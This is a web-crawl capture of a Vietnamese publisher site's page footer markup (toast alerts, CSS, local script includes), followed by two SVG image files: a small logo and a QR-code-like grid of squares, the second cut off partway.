href=//www.facebook.com/messages/t/1917335981828919 target=_blank> <i class="fab fa-facebook-messenger fa-lg"></i> </a> <span class=tooltiptext>Messenger</span></ul><div class="action-toast d-none" id=toast-success role=alert><div class=alert-toast><div class=toast-container><div class=toast-icon><div class=action-toast-icon><i class="fas fa-check fa-2xl"></i></div></div><div class=toast-text></div></div></div></div><div class="action-toast d-none" id=toast-error role=alert><div class=alert-toast><div class=toast-container><div class=toast-icon><div class=action-toast-icon><i class="fas fa-times fa-2xl"></i></div></div><div class=toast-text></div></div></div></div><div class="action-toast d-none" id=toast-info role=alert><div class=alert-toast><div class=toast-container><div class=toast-icon><div class=action-toast-icon><i class="fas fa-exclamation fa-2xl"></i></div></div><div class=toast-text></div></div></div></div><style>.alert-toast{display:flex;align-items:center;justify-content:center;position:fixed;left:0;right:0;top:0;bottom:0;z-index:10000;transition:opacity .1s cubic-bezier(.4,0,.6,1)}.toast-container{border-radius:2px;overflow:hidden;display:inline-block;cursor:default;padding:2.5rem 1.25rem;background-color:rgba(0,0,0,.7);color:#fff;font-size:1.0625rem;text-align:center;min-width:18.75rem;max-width:25rem}.toast-icon{display:flex;justify-content:center}.toast-icon{margin-bottom:1.25rem}.action-toast-icon{align-items:center;width:3.75rem;height:3.75rem;border-radius:50%;text-align:center;background-color:#00bfa5}#toast-success .action-toast-icon{background-color:#00bfa5}#toast-error .action-toast-icon{background-color:#ff00187d}.action-toast-icon,.toast-icon{display:flex;justify-content:center}</style><script src=/content/assets/js/bootstrap.min.js></script><script src=/content/assets/js/owl.carousel.min.js></script><script src=/content/assets/js/lazyload.min.js></script><script src=/content/assets/js/jquery.menu-aim.min.js></script><script src=/content/assets/js/jquery.dropdown.min.js></script><script src="/content/assets/js/site.js?v=u8ahsHJvhWhtnYdgjWI3Cut0lYtDDTDo0Sc-Ra1MKhc"></script><script src="/content/assets/js/main.js?v=vghmkZZkEqIQs-74XWobP0v9C8G5hcno6hyWB-Mx6Tw"></script>

--- FILE ---
content_type: image/svg+xml
request_url: https://images.nxbbachkhoa.vn/avatar/image-20220611153417749.svg
body_size: 5836
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_8203_421954)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.9461 20.3212V27.416H28.5848V20.1846L39.9143 24.6583V26.3402L39.6411 26.4341V26.9549L39.9143 26.861V28.7051L39.6411 28.7991V29.3284L39.9143 29.2259V31.0701L19.9704 38.3356L0.0947266 31.1469V29.3028L0.367931 29.3967V28.8759L0.0947266 28.782V26.9378L0.367931 27.0318V26.511L0.0947266 26.4085V24.7351L10.9461 20.3212Z" fill="#008600"/>
<path d="M10.9461 20.3212V27.416H28.5848V20.1846L39.9143 24.6583V26.3402L39.6411 26.4341V26.9549L39.9143 26.861V28.7051L39.6411 28.7991V29.3284L39.9143 29.2259V31.0701L19.9704 38.3356L0.0947266 31.1469V29.3028L0.367931 29.3967V28.8759L0.0947266 28.782V26.9378L0.367931 27.0318V26.511L0.0947266 26.4085V24.7351L10.9461 20.3212Z" stroke="#008600" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path d="M39.7181 26.2463L20.0303 33.4093V31.8982L39.7181 24.7266V26.2463Z" stroke="#0000FF" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path d="M39.7181 28.6125L20.0303 35.7756V34.2644L39.7181 27.0928V28.6125Z" stroke="#0000FF" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path d="M39.7181 30.976L20.0303 38.1391V36.6279L39.7181 29.4648V30.976Z" stroke="#0000FF" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path d="M19.902 38.1477L0.291016 31.0529V29.5332L19.902 36.628V38.1477Z" stroke="#0000FF" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path d="M19.902 35.7749L0.291016 28.6886V27.1689L19.902 34.2637V35.7749Z" stroke="#0000FF" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path d="M0.291016 26.3149V24.8037L19.902 31.8985V33.4097L0.291016 26.3149Z" stroke="#0000FF" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M19.902 38.1477L0.291016 31.0529V29.5332L19.902 36.628V38.1477Z" fill="white"/>
<path d="M19.902 38.1477L0.291016 31.0529V29.5332L19.902 36.628V38.1477Z" stroke="#009800" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M19.902 35.7749L0.291016 28.6886V27.1689L19.902 34.2637V35.7749Z" fill="white"/>
<path d="M19.902 35.7749L0.291016 28.6886V27.1689L19.902 34.2637V35.7749Z" stroke="#009800" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.291016 26.3149V24.8037L19.902 31.8985V33.4097L0.291016 26.3149Z" fill="white"/>
<path d="M0.291016 26.3149V24.8037L19.902 31.8985V33.4097L0.291016 26.3149Z" stroke="#009800" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.7181 30.976L20.0303 38.1391V36.6279L39.7181 29.4648V30.976Z" fill="white"/>
<path d="M39.7181 30.976L20.0303 38.1391V36.6279L39.7181 29.4648V30.976Z" stroke="#009800" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.7181 28.6125L20.0303 35.7756V34.2644L39.7181 27.0928V28.6125Z" fill="white"/>
<path d="M39.7181 28.6125L20.0303 35.7756V34.2644L39.7181 27.0928V28.6125Z" stroke="#009800" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.7181 26.2463L20.0303 33.4093V31.8982L39.7181 24.7266V26.2463Z" fill="white"/>
<path d="M39.7181 26.2463L20.0303 33.4093V31.8982L39.7181 24.7266V26.2463Z" stroke="#009800" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path d="M28.4041 2.40137H17.5869V23.7967H28.4041V2.40137Z" fill="white"/>
<path d="M11.0816 2.40097V2.22168H28.7546V27.587H10.9023V2.22168H11.0816V2.40097H11.2609V27.237H28.396V2.58026H11.0816V2.40097H11.2609H11.0816Z" fill="#C31425"/>
<path d="M18.1844 2.40137H11.0811V27.4081H18.1844V2.40137Z" fill="#C31425"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M26.6724 4.7751L26.903 4.869C26.8809 4.99404 26.8178 5.10819 26.7237 5.19343C26.6369 5.27024 26.5235 5.31007 26.4078 5.30443C26.3333 5.30648 26.2595 5.2905 26.1926 5.25779C26.1257 5.22508 26.0677 5.17663 26.0236 5.11662C25.8974 4.98192 25.8246 4.80589 25.8187 4.62142C25.81 4.43284 25.864 4.2467 25.9724 4.09209C26.0205 4.03227 26.0817 3.98426 26.1512 3.95171C26.2208 3.91916 26.2968 3.90289 26.3736 3.90424C26.4397 3.90216 26.5055 3.91491 26.566 3.9415C26.6266 3.96809 26.6805 4.00789 26.7237 4.05796C26.7881 4.12732 26.8323 4.2129 26.8517 4.30554L26.6127 4.37385C26.602 4.30966 26.5722 4.25015 26.5273 4.20309C26.48 4.16234 26.419 4.14099 26.3566 4.14332C26.3146 4.14293 26.2732 4.15283 26.236 4.17219C26.1988 4.19154 26.1669 4.21975 26.1431 4.25431C26.0828 4.36058 26.056 4.48257 26.0663 4.60433C26.0567 4.73151 26.0833 4.8588 26.1431 4.97144C26.1678 5.00444 26.2001 5.03099 26.2373 5.04883C26.2744 5.06666 26.3154 5.0753 26.3566 5.07394C26.387 5.07533 26.4173 5.06987 26.4454 5.05805C26.4734 5.04624 26.4985 5.02835 26.5188 5.00563C26.573 4.94268 26.6085 4.86576 26.6212 4.78364L26.6724 4.7751ZM24.9735 5.42396H25.204V5.68863H24.9649L24.9735 5.42396ZM24.7686 4.61288C24.7609 4.73552 24.7906 4.85762 24.8539 4.96295C24.8836 4.99728 24.9203 5.02479 24.9615 5.04367C25.0028 5.06255 25.0476 5.07233 25.093 5.07233C25.1383 5.07233 25.1832 5.06255 25.2244 5.04367C25.2657 5.02479 25.3024 4.99728 25.332 4.96295C25.363 4.91576 25.386 4.86381 25.4003 4.80923C25.4097 4.74125 25.4097 4.67231 25.4003 4.60433C25.4066 4.48068 25.3737 4.35822 25.3064 4.25431C25.2786 4.21772 25.2423 4.18846 25.2007 4.16911C25.159 4.14977 25.1132 4.14093 25.0674 4.14332C25.0217 4.14231 24.9764 4.1518 24.9349 4.17104C24.8935 4.19028 24.857 4.21877 24.8283 4.25431C24.7791 4.37017 24.7672 4.49847 24.7942 4.62142L24.7686 4.61288ZM24.521 4.61288C24.5173 4.49409 24.5346 4.3756 24.5722 4.26286C24.5955 4.19311 24.6333 4.12907 24.6832 4.075C24.7278 4.02736 24.7797 3.98701 24.8369 3.95546C24.9156 3.91359 25.0039 3.89304 25.093 3.89574C25.1722 3.89429 25.2509 3.91033 25.3232 3.9428C25.3955 3.97527 25.4597 4.02334 25.5113 4.08355C25.628 4.23109 25.6858 4.41664 25.6735 4.60433C25.6846 4.78789 25.6301 4.96944 25.5199 5.11662C25.4691 5.17778 25.405 5.22648 25.3325 5.25904C25.26 5.29159 25.181 5.30712 25.1015 5.30443C25.0208 5.30779 24.9403 5.29264 24.8663 5.26008C24.7923 5.22752 24.7267 5.17845 24.6746 5.11662C24.5767 4.97103 24.5315 4.79627 24.5466 4.62142L24.521 4.61288ZM23.3684 5.27884V3.92133H23.6074V4.45921H24.1112V3.92133H24.3502V5.27884H24.1112V4.68974H23.6416V5.27884H23.3684ZM22.4378 3.92133H22.6768V5.27884H22.4378V3.92133ZM21.584 5.41542H21.8145V5.68008H21.584V5.41542ZM21.8401 4.74096L21.6779 4.23722L21.5157 4.74096H21.8401ZM22.2841 5.27884H22.0194L21.917 4.97144H21.5499L21.4474 5.27884H21.1913L21.6609 3.92133H21.9084L22.2841 5.27884ZM20.2521 4.15186V4.51043H20.5083V4.68974H20.2521V5.04831H20.4314H20.6022C20.6504 5.02883 20.6899 4.9924 20.7132 4.94586C20.7629 4.76422 20.7629 4.57253 20.7132 4.39089C20.7077 4.34283 20.6867 4.29789 20.6534 4.26286C20.6257 4.22591 20.5868 4.19893 20.5424 4.186H20.2265L20.2521 4.15186ZM20.0131 3.92133H20.679C20.7488 3.94794 20.8105 3.99206 20.8583 4.04942C20.9087 4.11591 20.9464 4.19118 20.9693 4.2714C20.9837 4.37907 20.9837 4.48812 20.9693 4.59579C20.9833 4.6949 20.9833 4.79552 20.9693 4.89463C20.9458 4.97814 20.9017 5.05445 20.8412 5.11662C20.797 5.16623 20.7413 5.20433 20.679 5.22762H20.0131V4.63852H19.8936V4.45921H20.0131V3.92133Z" fill="#EC1C24"/>
<path d="M15.291 13.2613L15.2397 13.1674L23.8798 8.45458L24.6055 7.60935L23.8115 7.25077L15.3507 13.3467L15.291 13.2613L15.2397 13.1674L15.291 13.2613L15.2227 13.1759L23.7945 7.01172L24.9556 7.53251L24.025 8.6168L15.3422 13.3552L15.2227 13.1759L15.291 13.2613Z" fill="#C31425"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.9053 19.2975L25.1014 7.396L24.2562 7.11426L16.9053 19.2975Z" fill="#F2C616"/>
<path d="M16.905 19.2971L16.8281 19.2459L24.956 7.43835L24.2986 7.22491L16.9818 19.3398L16.905 19.2971L16.8281 19.2459L16.905 19.2971L16.8281 19.2545L24.2132 7.00293L25.2377 7.34444L16.9818 19.3484L16.8281 19.2545L16.905 19.2971Z" fill="#C31425"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M24.6055 6.62695C24.7308 6.62696 24.8533 6.66428 24.9574 6.73409C25.0614 6.8039 25.1424 6.90303 25.1899 7.01897C25.2375 7.13492 25.2495 7.26242 25.2244 7.3852C25.1993 7.50798 25.1383 7.62053 25.0491 7.70854C24.9599 7.79655 24.8465 7.856 24.7234 7.87941C24.6003 7.90281 24.473 7.88909 24.3577 7.83996C24.2424 7.79083 24.1444 7.70855 24.076 7.60354C24.0076 7.49853 23.972 7.37554 23.9737 7.25024C23.9759 7.08416 24.0435 6.92561 24.1617 6.80897C24.28 6.69233 24.4394 6.62694 24.6055 6.62695Z" fill="#F2C616"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.847 3.45996L15.1544 4.40764H16.1618L15.3507 4.99674L15.6581 5.95295L14.847 5.36386L14.0359 5.95295L14.3433 4.99674L13.5322 4.40764H14.5397L14.847 3.45996Z" fill="#FFF100"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.0108 20.4582L20.0204 21.3974L19.807 21.1754C19.4426 21.4015 19.0407 21.5605 18.6203 21.645V21.9523H17.2799V21.6364C16.8278 21.5362 16.3989 21.3507 16.0163 21.09L15.7772 21.3291L14.821 20.3558L15.0686 20.1082C14.8243 19.7412 14.6559 19.3289 14.5734 18.8958H14.2148V17.5298H14.5734C14.6703 17.0632 14.8621 16.6214 15.1369 16.2321L14.8893 15.9674L15.8797 15.0283L16.1273 15.2844C16.4795 15.0586 16.8701 14.8995 17.2799 14.8149V14.4648H18.6459V14.8063C19.0972 14.8904 19.527 15.0647 19.9095 15.3186L20.1485 15.0881L21.1047 16.0614L20.8827 16.2919C21.1352 16.6667 21.3121 17.0872 21.4035 17.5298H21.7023V18.8958H21.4035C21.3115 19.3786 21.1164 19.8358 20.8315 20.2362L21.0108 20.4582ZM17.9629 15.3356C18.5441 15.3357 19.1123 15.5081 19.5954 15.8312C20.0786 16.1543 20.455 16.6135 20.6771 17.1507C20.8991 17.6878 20.9568 18.2788 20.8427 18.8487C20.7287 19.4187 20.4482 19.942 20.0366 20.3523C19.625 20.7627 19.1009 21.0418 18.5306 21.1542C17.9603 21.2665 17.3695 21.2072 16.833 20.9836C16.2965 20.76 15.8384 20.3822 15.5167 19.8981C15.195 19.414 15.0242 18.8453 15.0259 18.2641C15.0214 17.8755 15.094 17.49 15.2396 17.1297C15.3852 16.7694 15.6008 16.4416 15.874 16.1652C16.1471 15.8889 16.4724 15.6695 16.831 15.5198C17.1896 15.37 17.5743 15.2929 17.9629 15.293V15.3356Z" fill="#FFF100"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.0811 23.1132H17.0574C17.4815 23.1562 17.88 23.336 18.1929 23.6255C18.3123 23.4602 18.4705 23.327 18.6537 23.2377C18.8369 23.1483 19.0394 23.1055 19.243 23.1132H28.6345V27.382H11.0811V23.1132Z" fill="#F2C616"/>
<path d="M11.0816 23.1136V22.9343H17.058C17.5183 22.9861 17.951 23.1801 18.2959 23.4892L18.1679 23.6258L18.0227 23.5234C18.1584 23.3347 18.3384 23.1823 18.5468 23.0796C18.7552 22.9769 18.9858 22.927 19.218 22.9343H28.7716V27.5873H10.9023V22.9343H11.0816V23.1136H11.3036V27.2287H28.3789V23.2843H19.2009C19.024 23.2781 18.8482 23.3153 18.689 23.3927C18.5297 23.4701 18.3918 23.5853 18.2874 23.7283L18.1764 23.8991L18.0227 23.7539C17.7344 23.4955 17.3739 23.3317 16.9897 23.2843V23.1136V23.2843H11.0133V23.1136H11.0816Z" fill="#C31425"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M26.2798 25.8199H26.5786L26.442 24.6843L26.2798 25.8199ZM25.5797 26.6736L26.0492 24.3684H26.8262L27.3043 26.6736H26.6725L26.6213 26.2638H26.2029L26.1432 26.6736H25.5797ZM23.9148 26.0418V24.9917C23.9084 24.8969 23.9244 24.8019 23.9615 24.7144C23.9986 24.6269 24.0557 24.5493 24.1283 24.488C24.2841 24.3748 24.4737 24.3176 24.6661 24.3258C24.8654 24.3161 25.0617 24.3765 25.2211 24.4965C25.2914 24.5574 25.3466 24.6339 25.3822 24.7198C25.4177 24.8058 25.4327 24.8989 25.426 24.9917V26.0418C25.4301 26.1331 25.4139 26.2241 25.3785 26.3083C25.343 26.3925 25.2893 26.4676 25.2211 26.5284C25.0629 26.6515 24.8664 26.715 24.6661 26.7078C24.468 26.7184 24.2731 26.6544 24.1197 26.5284C24.0468 26.464 23.9902 26.3833 23.9546 26.2927C23.919 26.2022 23.9053 26.1045 23.9148 26.0077V26.0418ZM24.4954 24.949V26.0845C24.4928 26.1417 24.5077 26.1983 24.5381 26.2467C24.554 26.2647 24.5738 26.2786 24.596 26.2875C24.6183 26.2964 24.6423 26.3 24.6661 26.298C24.6964 26.302 24.7271 26.2958 24.7534 26.2803C24.7797 26.2648 24.8001 26.241 24.8113 26.2126C24.8211 26.1704 24.8211 26.1266 24.8113 26.0845V24.949C24.8171 24.9036 24.8171 24.8578 24.8113 24.8124C24.7962 24.7858 24.7736 24.7642 24.7462 24.7505C24.7188 24.7368 24.688 24.7316 24.6576 24.7356C24.6286 24.7333 24.5996 24.7394 24.5739 24.753C24.5482 24.7666 24.5269 24.7872 24.5125 24.8124C24.5017 24.8455 24.496 24.8801 24.4954 24.9149V24.949ZM22.139 26.6565V24.3514H22.7281V25.2051H23.0611V24.3514H23.6502V26.6565H23.0611V25.6747H22.7281V26.6565H22.139ZM20.3717 26.6565V24.3514H20.9352V25.2905L21.3365 24.3514H21.9512L21.4645 25.299L21.9597 26.6565H21.3365L21.0718 25.8028L20.9352 25.9906V26.6309L20.3717 26.6565ZM17.8104 26.6565V24.3514H18.3995V25.2051H18.741V24.3514H19.3301V26.6565H18.741V25.6747H18.3995V26.6565H17.8104ZM16.0431 26.0247V24.9746C16.0367 24.8798 16.0527 24.7848 16.0898 24.6973C16.1269 24.6098 16.184 24.5322 16.2566 24.4709C16.4147 24.3558 16.6076 24.2986 16.803 24.3087C16.9993 24.301 17.1923 24.3613 17.3494 24.4794C17.4197 24.5403 17.4749 24.6168 17.5104 24.7028C17.546 24.7887 17.561 24.8818 17.5543 24.9746V25.1881H16.9652V24.9319C16.9751 24.8869 16.9751 24.8403 16.9652 24.7953C16.9507 24.7701 16.9294 24.7495 16.9037 24.7359C16.8781 24.7223 16.849 24.7162 16.82 24.7185C16.7898 24.7156 16.7594 24.7213 16.7322 24.7349C16.705 24.7485 16.6822 24.7694 16.6664 24.7953C16.6574 24.8404 16.6574 24.8868 16.6664 24.9319V26.0674C16.651 26.1204 16.651 26.1767 16.6664 26.2296C16.6831 26.2488 16.7044 26.2635 16.7282 26.2725C16.752 26.2814 16.7777 26.2843 16.803 26.2809C16.8329 26.2823 16.8625 26.275 16.8883 26.2598C16.9141 26.2447 16.9349 26.2223 16.9481 26.1955C16.9534 26.153 16.9534 26.11 16.9481 26.0674V25.7344H17.5372V26.0247C17.5414 26.116 17.5251 26.207 17.4897 26.2912C17.4542 26.3754 17.4005 26.4506 17.3323 26.5114C17.179 26.6373 16.984 26.7013 16.7859 26.6907C16.5856 26.6979 16.3892 26.6344 16.2309 26.5114C16.1604 26.4488 16.1053 26.3708 16.0698 26.2834C16.0342 26.1961 16.0193 26.1017 16.026 26.0077L16.0431 26.0247ZM14.8735 25.8369H15.1637L15.0271 24.7014L14.8735 25.8369ZM14.9674 23.8135H15.4626L15.1211 24.2062H14.8137L14.9674 23.8135ZM14.6344 24.3428H15.4113L15.898 26.6565H15.2747L15.2235 26.2467H14.8137L14.7539 26.6565H14.1648L14.6344 24.3428ZM13.0891 24.7356V25.2563H13.1915C13.2244 25.2616 13.2581 25.2571 13.2884 25.2434C13.3187 25.2298 13.3444 25.2076 13.3623 25.1795C13.3786 25.118 13.3786 25.0532 13.3623 24.9917C13.3794 24.9302 13.3794 24.8653 13.3623 24.8039C13.3461 24.7809 13.3242 24.7625 13.2988 24.7505C13.2733 24.7385 13.2452 24.7334 13.2172 24.7356H13.0891ZM13.0891 25.632V26.2638H13.2086C13.2397 26.2669 13.2711 26.2632 13.3006 26.2529C13.3302 26.2426 13.357 26.2259 13.3794 26.2041C13.3976 26.1197 13.3976 26.0323 13.3794 25.9479C13.3924 25.8773 13.3924 25.805 13.3794 25.7344C13.3637 25.701 13.3381 25.6732 13.306 25.6548C13.2739 25.6365 13.2369 25.6285 13.2001 25.632H13.0891ZM12.5 26.6565V24.3514H13.3538C13.5248 24.335 13.6964 24.3772 13.8404 24.4709C13.8954 24.5246 13.9372 24.5903 13.9623 24.6629C13.9875 24.7355 13.9955 24.813 13.9855 24.8892C13.9908 25.0025 13.9733 25.1157 13.9343 25.2222C13.8765 25.3245 13.7818 25.4008 13.6697 25.4356C13.728 25.4396 13.7846 25.457 13.835 25.4867C13.8854 25.5163 13.9282 25.5573 13.9599 25.6064C14.0261 25.7171 14.0588 25.8446 14.0539 25.9735C14.062 26.1475 14.0108 26.3191 13.9087 26.4602C13.839 26.5304 13.7546 26.5843 13.6616 26.6183C13.5687 26.6522 13.4694 26.6653 13.3708 26.6565H12.5Z" fill="#C31425"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.709 13.0991L23.9734 8.42052L24.8101 7.54114L23.871 7.11426L15.709 13.0991Z" fill="#F2C616"/>
<path d="M24.6058 6.62808V6.53418C24.796 6.53418 24.9784 6.60974 25.1129 6.74423C25.2474 6.87873 25.323 7.06116 25.323 7.25136C25.323 7.44157 25.2474 7.62395 25.1129 7.75844C24.9784 7.89294 24.796 7.9685 24.6058 7.9685C24.4156 7.9685 24.2332 7.89294 24.0987 7.75844C23.9642 7.62395 23.8887 7.44157 23.8887 7.25136C23.8887 7.06116 23.9642 6.87873 24.0987 6.74423C24.2332 6.60974 24.4156 6.53418 24.6058 6.53418V6.71349C24.4995 6.71349 24.3955 6.74501 24.307 6.80411C24.2186 6.86321 24.1496 6.94725 24.1089 7.04553C24.0682 7.14381 24.0575 7.25192 24.0783 7.35626C24.0991 7.4606 24.1503 7.55644 24.2255 7.63166C24.3007 7.70688 24.3966 7.75812 24.5009 7.77887C24.6052 7.79962 24.7134 7.78899 24.8117 7.74828C24.9099 7.70757 24.9939 7.63861 25.0531 7.55016C25.1122 7.46171 25.1437 7.35775 25.1437 7.25136C25.1437 7.10871 25.087 6.97189 24.9862 6.87102C24.8853 6.77015 24.7485 6.71349 24.6058 6.71349V6.62808Z" fill="#C31425"/>
</g>
<defs>
<clipPath id="clip0_8203_421954">
<rect width="39.9989" height="36.1996" fill="white" transform="translate(0 2.22168)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://images.nxbbachkhoa.vn/avatar/image-20221130150457323.svg
body_size: 93315
content:
<svg width="195" height="64" viewBox="0 0 195 64" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.02777 0H0.466797V1.56098H2.02777V0Z" fill="#4F4F4F"/>
<path d="M3.58875 0H2.02777V1.56098H3.58875V0Z" fill="#4F4F4F"/>
<path d="M5.14972 0H3.58875V1.56098H5.14972V0Z" fill="#4F4F4F"/>
<path d="M6.7107 0H5.14972V1.56098H6.7107V0Z" fill="#4F4F4F"/>
<path d="M8.27168 0H6.7107V1.56098H8.27168V0Z" fill="#4F4F4F"/>
<path d="M9.83265 0H8.27168V1.56098H9.83265V0Z" fill="#4F4F4F"/>
<path d="M11.3936 0H9.83265V1.56098H11.3936V0Z" fill="#4F4F4F"/>
<path d="M14.5156 0H12.9546V1.56098H14.5156V0Z" fill="#4F4F4F"/>
<path d="M17.6375 0H16.0766V1.56098H17.6375V0Z" fill="#4F4F4F"/>
<path d="M23.8814 0H22.3205V1.56098H23.8814V0Z" fill="#4F4F4F"/>
<path d="M25.4424 0H23.8814V1.56098H25.4424V0Z" fill="#4F4F4F"/>
<path d="M27.0034 0H25.4424V1.56098H27.0034V0Z" fill="#4F4F4F"/>
<path d="M28.5644 0H27.0034V1.56098H28.5644V0Z" fill="#4F4F4F"/>
<path d="M30.1253 0H28.5644V1.56098H30.1253V0Z" fill="#4F4F4F"/>
<path d="M31.6863 0H30.1253V1.56098H31.6863V0Z" fill="#4F4F4F"/>
<path d="M33.2473 0H31.6863V1.56098H33.2473V0Z" fill="#4F4F4F"/>
<path d="M34.8083 0H33.2473V1.56098H34.8083V0Z" fill="#4F4F4F"/>
<path d="M42.6131 0H41.0522V1.56098H42.6131V0Z" fill="#4F4F4F"/>
<path d="M44.1741 0H42.6131V1.56098H44.1741V0Z" fill="#4F4F4F"/>
<path d="M47.2961 0H45.7351V1.56098H47.2961V0Z" fill="#4F4F4F"/>
<path d="M48.857 0H47.2961V1.56098H48.857V0Z" fill="#4F4F4F"/>
<path d="M50.418 0H48.857V1.56098H50.418V0Z" fill="#4F4F4F"/>
<path d="M51.979 0H50.418V1.56098H51.979V0Z" fill="#4F4F4F"/>
<path d="M55.1009 0H53.54V1.56098H55.1009V0Z" fill="#4F4F4F"/>
<path d="M56.6619 0H55.1009V1.56098H56.6619V0Z" fill="#4F4F4F"/>
<path d="M58.2229 0H56.6619V1.56098H58.2229V0Z" fill="#4F4F4F"/>
<path d="M59.7839 0H58.2229V1.56098H59.7839V0Z" fill="#4F4F4F"/>
<path d="M61.3448 0H59.7839V1.56098H61.3448V0Z" fill="#4F4F4F"/>
<path d="M62.9058 0H61.3448V1.56098H62.9058V0Z" fill="#4F4F4F"/>
<path d="M64.4668 0H62.9058V1.56098H64.4668V0Z" fill="#4F4F4F"/>
<path d="M2.02777 1.56098H0.466797V3.12195H2.02777V1.56098Z" fill="#4F4F4F"/>
<path d="M11.3936 1.56098H9.83265V3.12195H11.3936V1.56098Z" fill="#4F4F4F"/>
<path d="M17.6375 1.56098H16.0766V3.12195H17.6375V1.56098Z" fill="#4F4F4F"/>
<path d="M23.8814 1.56098H22.3205V3.12195H23.8814V1.56098Z" fill="#4F4F4F"/>
<path d="M25.4424 1.56098H23.8814V3.12195H25.4424V1.56098Z" fill="#4F4F4F"/>
<path d="M27.0034 1.56098H25.4424V3.12195H27.0034V1.56098Z" fill="#4F4F4F"/>
<path d="M31.6863 1.56098H30.1253V3.12195H31.6863V1.56098Z" fill="#4F4F4F"/>
<path d="M36.3692 1.56098H34.8083V3.12195H36.3692V1.56098Z" fill="#4F4F4F"/>
<path d="M37.9302 1.56098H36.3692V3.12195H37.9302V1.56098Z" fill="#4F4F4F"/>
<path d="M42.6131 1.56098H41.0522V3.12195H42.6131V1.56098Z" fill="#4F4F4F"/>
<path d="M44.1741 1.56098H42.6131V3.12195H44.1741V1.56098Z" fill="#4F4F4F"/>
<path d="M45.7351 1.56098H44.1741V3.12195H45.7351V1.56098Z" fill="#4F4F4F"/>
<path d="M55.1009 1.56098H53.54V3.12195H55.1009V1.56098Z" fill="#4F4F4F"/>
<path d="M64.4668 1.56098H62.9058V3.12195H64.4668V1.56098Z" fill="#4F4F4F"/>
<path d="M2.02777 3.12195H0.466797V4.68293H2.02777V3.12195Z" fill="#4F4F4F"/>
<path d="M5.14972 3.12195H3.58875V4.68293H5.14972V3.12195Z" fill="#4F4F4F"/>
<path d="M6.7107 3.12195H5.14972V4.68293H6.7107V3.12195Z" fill="#4F4F4F"/>
<path d="M8.27168 3.12195H6.7107V4.68293H8.27168V3.12195Z" fill="#4F4F4F"/>
<path d="M11.3936 3.12195H9.83265V4.68293H11.3936V3.12195Z" fill="#4F4F4F"/>
<path d="M14.5156 3.12195H12.9546V4.68293H14.5156V3.12195Z" fill="#4F4F4F"/>
<path d="M17.6375 3.12195H16.0766V4.68293H17.6375V3.12195Z" fill="#4F4F4F"/>
<path d="M19.1985 3.12195H17.6375V4.68293H19.1985V3.12195Z" fill="#4F4F4F"/>
<path d="M27.0034 3.12195H25.4424V4.68293H27.0034V3.12195Z" fill="#4F4F4F"/>
<path d="M30.1253 3.12195H28.5644V4.68293H30.1253V3.12195Z" fill="#4F4F4F"/>
<path d="M31.6863 3.12195H30.1253V4.68293H31.6863V3.12195Z" fill="#4F4F4F"/>
<path d="M33.2473 3.12195H31.6863V4.68293H33.2473V3.12195Z" fill="#4F4F4F"/>
<path d="M36.3692 3.12195H34.8083V4.68293H36.3692V3.12195Z" fill="#4F4F4F"/>
<path d="M37.9302 3.12195H36.3692V4.68293H37.9302V3.12195Z" fill="#4F4F4F"/>
<path d="M41.0522 3.12195H39.4912V4.68293H41.0522V3.12195Z" fill="#4F4F4F"/>
<path d="M42.6131 3.12195H41.0522V4.68293H42.6131V3.12195Z" fill="#4F4F4F"/>
<path d="M44.1741 3.12195H42.6131V4.68293H44.1741V3.12195Z" fill="#4F4F4F"/>
<path d="M45.7351 3.12195H44.1741V4.68293H45.7351V3.12195Z" fill="#4F4F4F"/>
<path d="M50.418 3.12195H48.857V4.68293H50.418V3.12195Z" fill="#4F4F4F"/>
<path d="M51.979 3.12195H50.418V4.68293H51.979V3.12195Z" fill="#4F4F4F"/>
<path d="M55.1009 3.12195H53.54V4.68293H55.1009V3.12195Z" fill="#4F4F4F"/>
<path d="M58.2229 3.12195H56.6619V4.68293H58.2229V3.12195Z" fill="#4F4F4F"/>
<path d="M59.7839 3.12195H58.2229V4.68293H59.7839V3.12195Z" fill="#4F4F4F"/>
<path d="M61.3448 3.12195H59.7839V4.68293H61.3448V3.12195Z" fill="#4F4F4F"/>
<path d="M64.4668 3.12195H62.9058V4.68293H64.4668V3.12195Z" fill="#4F4F4F"/>
<path d="M2.02777 4.68293H0.466797V6.2439H2.02777V4.68293Z" fill="#4F4F4F"/>
<path d="M5.14972 4.68293H3.58875V6.2439H5.14972V4.68293Z" fill="#4F4F4F"/>
<path d="M6.7107 4.68293H5.14972V6.2439H6.7107V4.68293Z" fill="#4F4F4F"/>
<path d="M8.27168 4.68293H6.7107V6.2439H8.27168V4.68293Z" fill="#4F4F4F"/>
<path d="M11.3936 4.68293H9.83265V6.2439H11.3936V4.68293Z" fill="#4F4F4F"/>
<path d="M14.5156 4.68293H12.9546V6.2439H14.5156V4.68293Z" fill="#4F4F4F"/>
